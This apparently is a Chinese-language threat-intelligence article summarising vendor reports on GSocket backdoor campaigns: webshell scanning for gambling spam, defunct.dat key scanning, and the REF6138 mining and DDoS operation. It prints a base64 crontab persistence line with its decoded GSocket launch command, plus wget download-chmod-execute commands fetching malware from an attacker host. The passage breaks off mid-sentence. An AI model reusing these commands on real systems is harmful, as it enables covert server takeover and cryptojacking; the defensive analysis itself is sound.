-

-

[注意]当隧道工具变成攻击武器:GSocket 滥用对企业安全的深层冲击

-

发表于: 2025-10-12 19:52 1207

-

一、基础概念

在网络安全威胁不断演进的今天,针对 Linux 服务器的恶意软件已成为企业和个人用户的一大隐患。近期,一种名为 GSOCKET 的高级后门型恶意软件引起了安全研究人员的高度关注。

GSOCKET 不仅能长期潜伏在受感染的 Linux 系统中,还能执行加密货币挖矿(Cryptojacking),甚至为攻击者提供持续的远程控制能力,用于开展更多非法活动。其最显著的特点在于:利用 Telegram 机器人作为命令与控制(C2)通道,并采用模块化架构,使其具备极强的隐蔽性、适应性和持久性。

这类攻击代表了当前网络犯罪的新趋势——攻击者不再依赖单一工具,而是通过多阶段、模块化的策略,逐步渗透、长期驻留,并动态调整攻击目标。

(一)什么是 GSocket?

简单来说,GSocket 是一种能穿透防火墙和 NAT 的安全通信工具。它的工作原理是:将目标程序的底层网络通信模块(IP 层)替换为 GSocket 自定义的通信层,从而让两个位于不同私有网络中的用户建立直接、加密的 TCP 连接。

所有以 .gsocket 结尾的域名(如 example.gsocket)都会自动通过 GSRN(Global Sockets Relay Network,全球套接字中继网络) 转发。GSRN 是一个由志愿者维护的去中心化网络,设计初衷是高效传输数据,而非像 Tor 那样强调匿名性。不过,用户仍可结合其他手段提升匿名程度。

此外,GSocket 还提供了一个名为 gs-netcat 的工具——它是经典网络调试工具 netcat 的增强版,能借助 GSRN 建立连接,无需在防火墙上开放端口,也无需接收外部主动发起的 TCP 连接,极大降低了被发现的风险。

(二)攻击目标与运作方式例举

1. 初始感染与持久化机制

GSocket 通常通过以下两种方式入侵系统:

1.利用 Apache2 等 Web 服务器的已知漏洞 2.借助已被攻陷的合法软件(如插件、脚本)进行传播

一旦成功入侵,GSocket会立即部署持久化机制,确保即使系统重启或部分文件被清除,也能自动恢复运行。具体手段包括:

创建定时任务(cron jobs):在系统启动或定期执行恶意脚本。 修改系统配置文件(如 .bashrc、init 脚本):确保恶意进程随用户登录自动加载。 伪装成合法系统进程:例如以 kthreadd、systemd 等高权限进程的名义运行,逃避管理员和安全软件的检测。 以内核级或 root 权限运行:进一步提升隐蔽性和控制力。

由于这些技术手段,普通用户甚至系统管理员往往难以察觉其存在,攻击者得以长期“隐身”操控服务器。

2. 命令与控制(C2):用 Telegram 机器人远程操控

GSocket最具创新性(也最危险)的设计,是使用 Telegram 机器人作为远程控制通道。

传统恶意软件通常依赖固定的 IP 地址或域名进行通信,容易被防火墙或入侵检测系统(IDS)识别并封禁。而 常规版本的GSocket 则通过加密的 HTTPS 协议连接到攻击者控制的 Telegram 机器人,实现:

匿名、去中心化的指令接收 端到端加密通信,难以被中间人监听或分析 绕过传统网络监控:流量看起来像普通用户访问 Telegram,不易触发警报

通过该通道,攻击者可远程下发指令,例如:

启动或调整加密货币挖矿强度 下载额外的恶意模块(如 DDoS 工具、数据窃取程序) 扫描内网其他主机,横向移动扩大控制范围

这种“去中心化 + 加密 + 社交平台伪装”的 C2 架构,极大提升了追踪和阻断的难度。

3. 核心目的:加密货币挖矿

GSocket的主要盈利模式是劫持服务器算力进行加密货币挖矿,尤其偏好 Monero(XMR) 和 Bitcoin(BTC)——这两种币种对 CPU/GPU 资源依赖较高,非常适合利用被控的 Linux 服务器集群进行“云挖矿”。

一旦部署挖矿程序,GSocket 会连接到攻击者指定的矿池(Mining Pool),将服务器的 CPU 资源贡献给矿池,从而为攻击者赚取收益。

对受害系统的影响包括:

CPU 使用率长期接近 100% 服务器响应变慢,甚至服务中断 电费和硬件损耗显著增加 可能因过热导致硬件故障

更危险的是,挖矿强度可通过 Telegram 远程动态调整,攻击者可在“不被发现”和“最大化收益”之间灵活平衡。

4. 模块化架构:可扩展的“恶意软件平台”

GSocket并非单一功能的恶意程序,而是一个可扩展的恶意平台。其模块化设计允许攻击者根据需要动态加载不同功能组件,例如:

DDoS 攻击模块:将受控服务器变成僵尸网络节点 数据窃取工具:窃取数据库、配置文件或用户凭证 代理转发服务:将服务器用作匿名跳板 二次后门:为未来攻击预留入口

这种灵活性意味着:即使清除了当前的挖矿模块,GSocket仍可能通过 Telegram 下载新载荷,卷土重来。

5. 反检测与规避技术

为逃避发现,GSocket采用了多重反检测策略:

进程伪装:名称、PID、父进程均模仿系统关键进程 低日志痕迹:避免写入明显异常的日志条目 流量混淆:通信行为模拟正常用户访问(如间歇性 HTTPS 请求) 去中心化 C2:不依赖固定服务器,Telegram 机器人可随时更换 无文件攻击倾向:部分载荷直接在内存中运行,不落地磁盘

这些技术使得传统基于签名的杀毒软件几乎失效,必须依赖行为分析、异常流量监控等高级防护手段。

6.核心特点

隐蔽性强:以伪装进程(如 [mm_percpu_wq])在后台运行,看起来像 Linux 内核线程。 持久化机制:通过混淆的定时任务(cron job) 自动重启,即使服务器重启或部分文件被删除,后门仍会复活。 无需开放端口:利用全球中继网络(GSRN)建立连接,传统防火墙无法拦截。

二、攻击事件例举

(一)GSocket 赌博“捡漏”行动:黑客如何利用 PHP 后门和 GSocket 在印尼开展非法网络赌博

资料来源:cdeK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2A6L8i4m8W2M7Y4k6S2i4K6u0W2j5$3!0E0i4K6u0r3j5X3I4G2k6#2)9J5c8X3S2G2N6#2)9J5k6r3S2S2j5$3E0W2M7Y4y4Q4x3X3c8#2M7$3g2Q4x3X3c8H3K9s2m8Q4x3X3c8T1j5h3y4C8k6r3!0G2M7Y4y4Q4x3X3c8S2L8X3c8Q4x3X3c8Y4M7$3!0U0K9$3g2@1i4K6u0V1N6r3!0Q4x3X3c8X3j5h3y4A6L8r3W2@1j5i4c8W2i4K6u0V1K9h3I4D9k6h3N6S2L8q4)9J5k6r3N6S2L8h3u0D9K9h3&6Y4i4K6u0V1K9h3&6Q4x3X3c8A6L8X3c8G2L8X3g2K6K9h3q4Q4x3V1j5`.

发布日期:2025 年 1 月 15 日

1.背景:印尼严禁赌博,但网络赌博悄然兴起

自 1974 年起,印度尼西亚就已全面禁止赌博。然而,进入 21 世纪后,互联网的迅猛发展催生了大量在线赌博平台,给执法带来了全新挑战。尽管政府不断加大打击力度,但技术的快速演进仍留下了不少监管“缝隙”。作为全球穆斯林人口最多的国家,印尼政府高度重视赌博带来的法律、社会和道德风险,近年来持续开展专项整治行动,重点打击非法网络赌博的运营者和平台。

就在这一背景下,Imperva 威胁研究团队监测到针对 PHP 网站应用的可疑攻击活动显著激增。过去两个月内,大量由 Python 编写的自动化攻击程序(俗称“机器人”或 bot)频繁发起攻击,疑似有组织地试图入侵成千上万的网站。这些攻击与近期激增的赌博类网站密切相关,很可能是黑客为应对政府严打而采取的“游击战术”——当一个赌博网站被查封,就迅速转移到另一个被攻陷的服务器上重新上线。值得注意的是,虽然这些攻击遍布全球,但印尼本地网站成为重点目标,与政府近期执法行动高度吻合。

2.攻击手法揭秘:利用 GSocket 建立隐蔽通信通道



自本次攻击活动开始以来,Imperva 已监测到数百万次来自同一类 Python 客户端的请求,这些请求在 HTTP 和 TLS 协议特征上高度相似。尽管请求中参数名和值各不相同,但都包含如下一行关键命令

这条命令来自知名黑客工具网站 HackersChoice,用于安装一个名为 GSocket(全称 Global Socket)的网络通信工具包。一旦执行,该命令会在被攻陷的服务器上安装 GSocket,并自动生成一个随机密钥。此后,任何拥有配套工具 gs-netcat 的攻击者,即使身处不同私有网络、被防火墙或 NAT(网络地址转换)隔离,也能通过互联网连接到这台服务器。

3.“捡漏”攻击策略:批量扫描已存在的 Webshell

在本次攻击活动中,黑客并未从零开始入侵服务器,而是采用了一种“捡漏”策略:主动扫描已被植入 Webshell(网页后门)的 PHP 服务器。

他们向大量常见 Webshell 路径(如 /shell.php、/cmd.php 等)发送海量请求,尝试利用已知的 Webshell 参数执行命令。一旦发现某个路径存在活跃的后门,便立即执行上述 GSocket 安装命令,将服务器变成赌博网站的跳板。



以下是本次攻击活动中识别出的高频目标路径:

4.重点目标:被植入后门的 Moodle 学习管理系统

在深入调查中,研究人员发现大量攻击集中指向 Moodle——一个广泛使用的开源在线学习管理系统(LMS)。Moodle 使用 PHP 开发,常用于学校和培训机构管理课程、学生注册等。攻击者专门针对类似 /local/moodle_webshell/webshell.php 的路径发起攻击。



进一步分析显示,许多被攻陷的 Moodle 实例已被植入后门,并感染了 GSocket。更隐蔽的是,攻击者还在服务器的 crontab(定时任务) 和 .bashrc(用户环境配置文件) 中添加了持久化脚本:

对这些脚本进行 Base64 解码后发现,它们会从本地名为 defunct 的二进制文件重新安装 GSocket,并使用存储在 defunct.dat 文件中的预设密钥建立连接:

这种设计非常狡猾:即使管理员清除了 Webshell 文件,只要未检查系统级配置,攻击者仍能通过定时任务或登录脚本自动恢复对服务器的控制权。

5.最终目的:搭建非法赌博网站,躲避监管



对这些被控 Moodle 服务器的深入排查揭示了攻击者的真正意图。研究人员在网站可公开访问的目录中,发现了大量近期(近一个月内)创建的、名称杂乱的文件夹,其中均包含名为 index.php 的文件:



经分析,这些 PHP 文件实际是伪装成普通网页的赌博推广页面,内容为印尼语,宣传名为 “888SLOT” 的在线彩票代理服务。页面文字大意为:

“888SLOT 是最值得信赖的在线彩票代理平台。管理员提供超低投注门槛和最低存款要求,是希望用小额资金赢取数百万印尼卢比用户的首选。”

页面渲染效果如下图所示,极具诱导性:



更值得注意的是,这些 PHP 文件顶部都包含一段特殊代码:仅允许搜索引擎爬虫(如 Googlebot)访问页面内容,普通用户访问时则会被自动跳转到其他域名:

这种“对搜索引擎友好、对真人隐藏”的技术,目的是让赌博网站出现在搜索结果中,吸引用户点击,再悄悄将其引流至真实赌博平台。研究人员追踪发现,最终跳转地址为 hxxps://pktoto[.]cc——一个已知的印尼非法赌博网站:

通过简单搜索印尼常见的赌博关键词,就能发现大量看似无关的正规网站(如学校、企业官网)已被劫持用于推广赌博。这种“打一枪换一个地方”的策略,使得政府即便查封一个站点,攻击者也能迅速启用备用站点,几乎不影响其非法业务运转

6.总结与防御建议

本次攻击事件清晰地表明:黑客正利用被攻陷的网站服务器,特别是存在 PHP 后门的系统,作为非法网络赌博的基础设施。GSocket 等工具的使用,更凸显了网络犯罪分子为规避监管而不断升级的技术手段。

(1)网站管理员应采取的关键措施:

1.全面排查后门 定期审计 PHP 服务器,重点检查常见 Webshell 路径(如 `/shell.php`、`/admin.php`、Moodle 插件目录等),及时删除未授权文件。 2.部署专业防护 Imperva 已成功拦截超过 300 万次与此活动相关的恶意请求,证明先进的安全解决方案能有效识别异常流量、阻断攻击并保护基础设施。建议使用 Web 应用防火墙(WAF)、入侵检测系统(IDS)等工具。 3.加强系统维护 及时更新软件(尤其是 Moodle 等开源平台),关闭不必要的服务,审查 crontab 和用户配置文件,防止持久化后门。

网络犯罪分子的手段日新月异,唯有保持警惕、主动防御,才能有效抵御此类攻击。

(二)扫描defunct.dat事件

参考资料:8c5K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6j5h3&6K6k6h3y4Q4x3X3g2A6L8#2)9J5c8Y4u0W2M7$3g2S2M7X3y4Z5i4K6u0r3k6%4y4G2j5$3E0W2N6l9`.`.

发布日期:2025 年 4 月 3 日

1.警报:黑客正在大规模扫描 defunct.dat 文件

近日,Sansec 的 Shield 网络应用防火墙(WAF) 检测到一波针对电商网站的大规模自动化扫描活动,目标直指两个看似无害的文件:

- defunct.dat

- qfile

这些文件绝非普通数据——它们实际上是 GSocket 后门的连接密钥。一旦攻击者获取这些密钥,就能立即通过 GSocket 建立反向 Shell(Reverse Shell),完全接管你的服务器,而你却毫无察觉。

为验证问题的严重性,我们对 8 万个电商网站进行了快速扫描,结果令人震惊:45 个站点已确认运行着活跃的 GSocket 后门。我们联系了其中一家商户,对方证实其服务器确实已被入侵。



2.打地鼠”式感染:清了又来,来了又清

更令人担忧的是,我们的日常爬虫数据显示:绝大多数被 GSocket 感染的商店,此前已遭受过其他类型的恶意软件攻击(如 ICONV 漏洞利用、TrojanOrder 订单木马等)。

许多商户尝试自行清理,但由于 GSocket 隐藏得极其巧妙(例如藏在 cron 或内存中),根本未能清除感染根源。在某些案例中,同一网站在短时间内被同一或不同攻击者反复感染多达 7 次——系统管理员恐怕已经焦头烂额。

特别提醒:此攻击对 Adobe Commerce Cloud(原 Magento Cloud) 尤其有效。 虽然该平台将代码文件设为“只读”以提升安全性,但 GSocket 可直接从内存文件描述符运行,完全绕过这一保护机制。

3.技术细节:GSocket 是如何隐藏自己的?

典型的 GSocket 后门会通过 cron 实现持久化。例如,以下是一条真实的定时任务记录:

$ crontab -l

# DO NOT REMOVE THIS LINE. SEED PRNG. #defunct-kernel



0 * * * * { echo L3Vzci9iaW4vcGtpbGwgLTAgLVUzMyBkZWZ1bmN0IDI+L2Rldi9udWxsIHx8IFNIRUxMPSBURVJNPXh0ZXJtLTI1NmNvbG9yIEdTX0FSR1M9Ii1rIC92YXIvd3d3L3B1Yi9kZWZ1bmN0LmRhdCAtbGlxRCIgL3Vzci9iaW4vYmFzaCAtYyAiZXhlYyAtYSAnW21tX3BlcmNwdV93cV0nICcvdmFyL3d3dy9wdWIvZGVmdW5jdCciIDI+L2Rldi9udWxsCg==|base64 -d|bash;} 2>/dev/null #1b5b324a50524e47 >/dev/random # seed prng defunct-kernel解码后,实际执行的命令是:

/usr/bin/pkill -0 -U33 defunct 2>/dev/null || SHELL= TERM=xterm-256color GS_ARGS="-k /var/www/pub/defunct.dat -liqD" /usr/bin/bash -c "exec -a '[mm_percpu_wq]' '/var/www/pub/defunct'" 2>/dev/null

这段代码做了三件事:

- 检查名为 defunct 的进程是否已在运行(用户 ID 为 33,通常是 www-data)。

- 若未运行,则使用 defunct.dat 中的密钥启动 GSocket。

- 将进程名伪装成 [mm_percpu_wq] ——这是 Linux 内核的一个真实进程名,极具迷惑性。

在进程列表中,它看起来完全合法:

www-data 12393 0.0 0.0 3160 4 ? Ss Feb02 0:00 [mm_percpu_wq]

4.两大新发现

与我们此前报告的 GSocket 攻击相比,本次事件揭示了两个关键趋势:

- 黑客之间也在“抢地盘”:不同犯罪团伙正主动扫描互联网,寻找他人留下的 defunct.dat 密钥,试图接管已被入侵的服务器。

- 商户难以彻底清除后门:由于 GSocket 隐藏极深,普通清理手段往往治标不治本,导致反复感染。

5.注意

发现 defunct.dat 不是小事——它意味着你的服务器很可能已被完全控制。GSocket 只是冰山一角,背后往往是更复杂的供应链攻击或平台漏洞利用。

不要只删除文件! 必须溯源初始入侵点(如漏洞、弱密码、恶意插件),并彻底清除所有持久化后门。在电商安全领域,“看不见的威胁”才是最危险的。建议立即使用专业工具进行全面扫描,并部署主动防御体系,才能真正守住你的数字资产。

(三)一场融合挖矿、DDoS 与洗钱的复合型攻击

资料来源:b50K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2W2L8r3q4K6N6r3W2U0i4K6u0W2j5$3!0Q4x3V1k6K6k6h3y4#2M7X3W2@1P5g2)9J5k6r3I4S2j5Y4y4Q4x3V1k6T1k6i4c8@1K9h3&6Y4i4K6u0V1L8$3&6Q4x3X3c8T1L8%4c8K6

发布日期:2024年9月27日

备注:一下内容非全文只是提取主要内容,详情内容请看原文

2024 年 3 月,Elastic 安全实验室发现一起高度复杂的 Linux 服务器攻击活动(代号 REF6138)。攻击者利用 Apache2 Web 服务器漏洞入侵目标,随后部署了一套“组合拳”式恶意工具链:

Kaiji:用于发起 DDoS 攻击 RUDEDEVIL:用于窃取算力挖矿(主要挖 Monero/XMR 和 Bitcoin) GSocket:用于建立隐蔽的远程控制通道 自定义脚本:通过自动化程序对接在线赌博平台 API,疑似用于洗钱

更令人警惕的是,我们发现攻击者正在通过赌博平台将挖矿所得“变现”——这标志着网络犯罪正从单纯的资源窃取,向金融化、产业化演进。

1.攻击流程全景图

(1)第一步:初始入侵

攻击始于一个未修补的 Apache2 漏洞。攻击者通过 Web 服务器获得任意代码执行权限,并以 www-data 用户身份运行 id 命令确认权限,随即部署 KAIJI 恶意软件。

紧接着,攻击者从 163K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0j5I4i4K6u0W2x3e0j5H3i4K6u0W2x3e0V1@1i4K6g2n7i4K6u0W2i4K6g2p5x3e0j5H3i4K6y4m8x3K6f1I4x3K6l9`. 下载名为 00.sh 的加载器脚本(stager),该脚本执行以下操作:



清理系统日志(如 /var/log/ 下的访问记录) 终止其他挖矿进程(避免“同行竞争”) 清空并重写 iptables 防火墙规则,屏蔽其他矿池连接,确保算力独占 下载第二阶段载荷 sss6(即 RUDEDEVIL)并执行,随后删除自身痕迹 小知识:stager 是攻击中的“第一阶段”脚本,通常轻量、隐蔽,负责下载真正的恶意载荷(payload)

下图展示了00.sh简要版本,标注为[...]的行已缩短以提高可读性:

文件服务器

攻击者通过后门化的Web服务器进程,使用以下命令下载并执行了恶意软件:

sh -c wget d7dK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3y4#2)9J5k6e0p5%4z5q4)9J5k6e0p5H3x3g2)9#2b7W2)9J5k6g2)9#2c8o6t1@1y4g2)9K6b7e0f1@1z5o6S2Q4x3V1k6D9y4U0c8Q4x3@1u0U0K9r3#2G2k6q4)9J5y4X3&6T1M7%4m8Q4x3@1t1%4y4K6N6Q4x3U0k6F1j5Y4y4H3i4K6y4n7L8o6j5@1i4K6y4n7i4K6u0W2i4K6u0r3L8o6j5@1i4K6y4n7M7X3#2Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6u0V1M7W2)9J5y4X3&6T1M7%4m8Q4x3@1u0D9y4U0c8Q4x3@1u0%4k6$3g2@1i4K6t1$3L8X3u0K6M7q4)9K6b7X3S2@1N6s2m8Q4x3@1q4Q4x3V1k6Q4x3V1j5I4x3o6N6Q4x3X3f1I4y4K6S2Q4x3X3f1I4x3o6q4Q4y4f1u0Q4x3X3g2Q4y4f1b7J5y4o6g2Q4x3@1p5#2y4o6R3^5i4K6u0r3L8o6R3$3i4K6y4n7j5$3S2E0L8$3c8Q4x3U0k6F1j5Y4y4H3i4K6y4n7y4K6M7%4i4K6t1$3L8X3u0K6M7q4)9K6b7X3H3^5y4W2)9K6b7W2)9J5k6g2)9J5c8X3H3^5y4W2)9K6b7Y4u0E0i4K6t1$3L8X3u0K6M7q4)9K6b7W2)9J5k6s2u0Q4x3U0k6F1j5Y4y4H3i4K6y4n7L8o6R3$3 #分步解析 ##下载并执行 64 位恶意程序 wget af0K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3y4#2)9J5k6e0p5%4z5q4)9J5k6e0p5H3x3g2)9#2b7W2)9J5k6g2)9#2c8o6t1@1y4g2)9K6b7e0f1@1z5o6S2Q4x3V1k6D9y4U0c8Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6t1$3L8X3u0K6M7q4)9K6b7W2)9J5x3#2)9J5y4X3&6T1M7%4m8Q4x3@1u0Q4c8e0c8Q4b7V1u0Q4z5p5g2Q4c8e0k6Q4z5o6q4Q4b7U0k6Q4c8e0k6Q4z5o6c8Q4z5p5k6Q4c8e0k6Q4z5f1y4Q4z5p5c8Q4c8e0g2Q4z5p5q4Q4b7e0q4Q4c8e0g2Q4z5e0W2Q4b7e0S2Q4c8e0c8Q4b7U0S2Q4z5p5u0Q4c8e0S2Q4b7V1c8Q4b7V1c8Q4c8e0g2Q4z5e0m8Q4z5p5c8Q4c8e0c8Q4b7U0S2Q4b7V1q4Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6t1$3M7i4g2G2N6q4)9K6b7X3H3$3y4q4)9J5y4Y4q4#2L8%4c8Q4x3@1u0Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4@1f1%4i4K6W2m8i4K6R3@1i4@1f1$3i4K6V1$3i4K6R3%4i4@1f1@1i4@1u0n7i4@1t1$3 chmod 777 l64 # 赋予所有用户读/写/执行权限(确保可运行) ./l64 # 执行该文件 rm -r l64 # 删除文件(隐藏痕迹) ##下载并执行 86 位恶意程序 wget 0ceK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3y4#2)9J5k6e0p5%4z5q4)9J5k6e0p5H3x3g2)9#2b7W2)9J5k6g2)9#2c8o6t1@1y4g2)9K6b7e0f1@1z5o6S2Q4x3V1k6D9z5o6k6Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6t1$3L8X3u0K6M7q4)9K6b7W2)9J5x3#2)9J5y4X3&6T1M7%4m8Q4x3@1u0Q4c8e0c8Q4b7U0S2Q4z5p5u0Q4c8e0S2Q4b7V1c8Q4b7V1c8Q4c8e0g2Q4z5e0m8Q4z5p5c8Q4c8e0c8Q4b7U0S2Q4b7V1q4Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6t1$3M7i4g2G2N6q4)9K6b7X3H3^5y4W2)9J5y4Y4q4#2L8%4c8Q4x3@1u0Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4@1f1%4i4K6W2m8i4K6R3@1i4@1f1$3i4K6V1$3i4K6R3%4i4@1f1@1i4@1u0n7i4@1t1$3 chmod 777 l86 ./l86 rm -r l86 l86:通常为 32 位 Linux 恶意程序(兼容旧系统或特定架构)。 注:文件名 l64/l86 